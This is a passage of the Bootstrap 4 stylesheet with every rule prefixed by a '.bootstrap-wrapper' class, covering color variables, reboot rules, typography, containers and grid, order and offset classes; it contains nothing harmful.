 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper abbr[title],
.bootstrap-wrapper abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
.bootstrap-wrapper address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
.bootstrap-wrapper ol,
.bootstrap-wrapper ul,
.bootstrap-wrapper dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
.bootstrap-wrapper ol ol,
.bootstrap-wrapper ul ul,
.bootstrap-wrapper ol ul,
.bootstrap-wrapper ul ol {
  margin-bottom: 0;
}
.bootstrap-wrapper dt {
  font-weight: 700;
}
.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid,
.bootstrap-wrapper .container-sm,
.bootstrap-wrapper .container-md,
.bootstrap-wrapper .container-lg,
.bootstrap-wrapper .container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container,
  .bootstrap-wrapper .container-sm,
  .bootstrap-wrapper .container-md,
  .bootstrap-wrapper .container-lg,
  .bootstrap-wrapper .container-xl {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-1 > * {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .row-cols-2 > * {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .row-cols-3 > * {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .row-cols-4 > * {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .row-cols-5 > * {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.bootstrap-wrapper .row-cols-6 > * {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-sm-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-sm-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-sm-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-sm-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-sm-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-1 > * {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .row-cols-md-2 > * {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .row-cols-md-3 > * {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .row-cols-md-4 > * {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .row-cols-md-5 > * {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .bootstrap-wrapper .row-cols-md-6 > * {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
